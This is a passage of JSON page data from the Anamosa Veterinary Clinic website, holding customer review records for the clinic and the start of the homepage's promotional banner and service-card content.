surgery.","title":null,"reviewer":{"firstName":"Kimmie","lastName":"","nickName":"Kimmie","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410193028/af1be6c477f04c76be8097cda78b6b14.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 29, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5067383715410193028","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1759160688000},{"reviewId":"5067383725410193029","rating":5,"comments":"My family has been taking our cats here for the past few years. They are very kind and affordable!","title":null,"reviewer":{"firstName":"Phaedra","lastName":"Isbell","nickName":"Phaedra Isbell","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410193029/60ff8bf7d72b4f599dcdf616c29824e8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 29, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5067383725410193029","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1759155924000},{"reviewId":"5066658795410120875","rating":5,"comments":"We had an emergency vet need with our horse, called multiple vets with no response/responded hours later. Anamosa responded within 20 minutes and was out to our house within an hour of the call. The team that came out was amazing and fixed our girl up quickly. Very happy with their service and genuine care. Will be using them again for our equine needs!","title":null,"reviewer":{"firstName":"Taya","lastName":"Dicus","nickName":"Taya Dicus","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"taya.feuerhelm1340@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":490571323},"reviewUrl":"https://birdeye.com/anamosa-veterinary-clinic-152913925089656","sourceType":"Our Website","reviewDate":"Sep 28, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/anamosa-veterinary-clinic-152913925089656?srid=5066658795410120875","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":490571323,"rdate":1759107455000},{"reviewId":"5065624395410017937","rating":5,"comments":"My dog had a obstruction in her intestines. She needed surgery to survive and my vet recommended this clinic. I talk to them and they were able to get her in in a couple hours. Surgery lasted about 3 hours and I picked her up the next day. The price was reasonable ($2k) and she was her almost normal self even though she had surgery 24 hrs ago. I am thankful that this clinic understands that many owners don't have insurance and have reasonable pricing on emergency services.","title":null,"reviewer":{"firstName":"Chris","lastName":"Salinas","nickName":"Chris Salinas","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410017937/b617cad1c66d4d1bb4d3fb5ccc2a5059.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":490378641},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 27, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5065624395410017937","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/ednqxikuic/1759033117377.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/oc78ewbknt/1759033117538.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/c1d6ajaymb/1759682779113.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/16e163sfnj/1759682779231.jpeg"}],"customerId":490378641,"rdate":1759009513000},{"reviewId":"5064467005409902976","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Becky","lastName":"McAtee","nickName":"Becky McAtee","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409902976/f1b1be69ea35449c96319798b08f0b39.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":120401966},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 26, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5064467005409902976","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":120401966,"rdate":1758919451000},{"reviewId":"5062899734409747083","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Mike","lastName":"Heath","nickName":"Mike Heath","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409747083/32ca50560cb34c86897503f914d3c17a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5062899734409747083","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758850311000},{"reviewId":"4724764895376080070","rating":5,"comments":"The staff is friendly, efficient and I recommend this Vet clinic","title":null,"reviewer":{"firstName":"Cheryl","lastName":"Jontz","nickName":"Cheryl Jontz","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIiqVoHRGBzvP2gGxMeZgwIaC5NCe1XJN0TqAzDSH1Xr8UqqQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":433688381},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4724764895376080070","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":433688381,"rdate":1758845242000},{"reviewId":"2732755555194671929","rating":5,"comments":"Happy with service always given","title":null,"reviewer":{"firstName":"Janet","lastName":"Frotscher","nickName":"Janet Frotscher","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIU2p1r5hV6duDKTQJV7oGD6UYvBppb6fkIwlrcZ51aajqxhg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":119112918},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2732755555194671929","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":119112918,"rdate":1758845075000},{"reviewId":"5062899745409747084","rating":5,"comments":"Always so quick and sweet! I will always recommend this vet to family and friends!","title":null,"reviewer":{"firstName":"Savannah","lastName":"Tompkins","nickName":"Savannah Tompkins","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409747084/b46dcdda62f4462fad7898f98cab80d5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":112149879},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5062899745409747084","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":112149879,"rdate":1758832280000},{"reviewId":"5062899755409747085","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"C","lastName":"","nickName":"C","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409747085/eca314cb84514cc780bc8b9270202145.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5062899755409747085","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758831743000},{"reviewId":"5060697065409528159","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Sue","lastName":"Petersen","nickName":"Sue Petersen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409528159/354e90c0f70942d2918f9250c1b82ba8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":486269910},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 24, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5060697065409528159","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":486269910,"rdate":1758759491000},{"reviewId":"5060462945409504818","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Jenny","lastName":"Lucas","nickName":"Jenny Lucas","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409504818/92446007854c415281f4fe97f196ba3f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":180847108},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 24, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5060462945409504818","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":180847108,"rdate":1758755233000},{"reviewId":"5060211583409479813","rating":3,"comments":"Fast in and out.","title":null,"reviewer":{"firstName":"Ryan","lastName":"Hee","nickName":"Ryan Hee","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409479813/34518e03e26c45459758bf2c2881a326.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 24, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5060211583409479813","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758750062000},{"reviewId":"4768043045380384381","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Lisa","lastName":"Heno","nickName":"Lisa Heno","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKklkNZXANtRLhFV5fj35klnmjlO6NVcng-QVmGDsK09vn-=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":437056877},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 24, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4768043045380384381","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":437056877,"rdate":1758745874000},{"reviewId":"3503423045257576030","rating":5,"comments":"We always feel our Girls are in good hands at this clinic. We never feel rushed the Staff is always friendly \u0026 caring.","title":null,"reviewer":{"firstName":"TERRY","lastName":"MATHIESEN","nickName":"TERRY MATHIESEN","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKFCQbOeKvs-2JiujgCojEuR86963NajuSN4kMb1IT-8E8t=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":129512536},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 22, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3503423045257576030","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/5d00as97dy/1758496759190.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/m6nmzkn26i/1758496759465.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/k7s3rb4v3i/1759086961410.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/jdn0bchvtg/1759086961530.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/original/s16zdz6xus/1759682767568.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458731/reviews/600x600/qbcqx5jhbu/1759682767633.jpeg"}],"customerId":129512536,"rdate":1758573256000},{"reviewId":"4750400735378628650","rating":5,"comments":"Excellent vet service highly recommend worth the wait if you have one","title":null,"reviewer":{"firstName":"Angela","lastName":"Hilzendager","nickName":"Angela Hilzendager","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLrRTyjQP9cNr5jtNn2EIjH0OYQkgADxpC3vRC58iUdYxgW-Q=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":394466004},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 20, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4750400735378628650","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":394466004,"rdate":1758410768000},{"reviewId":"5053206255408783488","rating":5,"comments":"These guys are awesome. They provide great care and the cost is always reasonable.","title":null,"reviewer":{"firstName":"Andrew","lastName":"Gibson","nickName":"Andrew Gibson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408783488/c80cffb3bdef4ea99cc79f95d5c3b40d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":303842217},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 19, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5053206255408783488","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":303842217,"rdate":1758318006000},{"reviewId":"5053198235408782707","rating":5,"comments":"Great doctors and prices are half of what Cedar Rapids vet offices charge.","title":null,"reviewer":{"firstName":"Nick","lastName":"Loecke","nickName":"Nick Loecke","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408782707/c9b1c828f8b6473fa1f0d96926ad7a3c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":192252611},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 19, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5053198235408782707","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":192252611,"rdate":1758314214000},{"reviewId":"5051894475408653269","rating":5,"comments":"This is my first puppy, and this was my first time bringing him, and it was great. They got me in very quickly and gave my puppy a good health report!","title":null,"reviewer":{"firstName":"Jen","lastName":"Hall","nickName":"Jen Hall","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408653269/9292f46e85cd4689997a628c97fd1c82.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":487619756},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5051894475408653269","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":487619756,"rdate":1758235662000},{"reviewId":"5051756625408639701","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Cassie","lastName":"Weigert","nickName":"Cassie Weigert","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408639701/d9862427460547169c10430f6af7c2cb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":487620210},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5051756625408639701","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":487620210,"rdate":1758228687000},{"reviewId":"2601963965183650219","rating":5,"comments":"Quick and easy visit!","title":null,"reviewer":{"firstName":"Jillian","lastName":"Knapp","nickName":"Jillian Knapp","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVWnq8PVVcv4ErZvNWGSapUOkTFePaBGnVcmS4T0eucQhbrQmGm=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":132943494},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2601963965183650219","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":132943494,"rdate":1758228117000},{"reviewId":"5050654645408530349","rating":5,"comments":"A wonderful place to take your pets.  The staff is very caring and competent.","title":null,"reviewer":{"firstName":"Melanie","lastName":"Anderson","nickName":"Melanie Anderson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408530349/fe9c7d291b1e42978bacda8742b52ad5.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":112320939},"reviewUrl":"https://www.google.com/maps/place/Anamosa+Veterinary+Clinic/@42.0860677,-91.270472,17z/data=!3m1!4b1!4m5!3m4!1s0x87e49cc73b36d0c9:0xf419e50364aa89d2!8m2!3d42.0860637!4d-91.2682833","sourceType":"Google","reviewDate":"Sep 17, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925089656","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5050654645408530349","businessName":"549 - Anamosa Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":112320939,"rdate":1758158194000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"tf5xvp8j13bcedwy0"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Anamosa Veterinary Clinic, providing care to the pets and pet owners of Anamosa, IA is our passion.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1alV7U6wafkysdrYa6Xc9D"},"name":"PROMO BANNER - Anamosa Veterinary Clinic 0549 ","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"tf5xvp8j13bcedwy0"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Welcome to Anamosa Veterinary Clinic!","subheadline":"Serving your pet since 1985","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The Anamosa Veterinary Clinic is a full-service veterinary clinic. Our haul-in facilities offer the latest, state-of-the-art treatments and surgical options for your pets, as well as food animal herd health management.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"BPWKkZVjfwJ0AdGTbqgNZ"},"name":"5 CARD BLADE -Anamosa Veterinary Clinic 0549 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2ZUwsj72X0a0SgHm7S2Clt"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B4ZzH8lI5LVZkGdGmYWKt"},"name":"IMAGE CONTAINER - MASTER - LineArt - Icon - DENTAL {black}","title":null,"altText":"Black and white line art of a form with tooth at the top and two lines underneath","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Dental-black","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ygiHS4GrhzcpopNESIXIE/337f71db57129fafdabd98ffa158ca01/NVA-LineArt-Dental-500.svg.png","size":16975,"width":424,"height":498,"contentType":"image/png"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"o4TcTnMV73lrZhdvtx7WF"},"name":"IMAGE CONTAINER - MASTER Rural - Dog-Laying-Leaves-Stick","title":null,"altText":"Dog Laying Leaves with 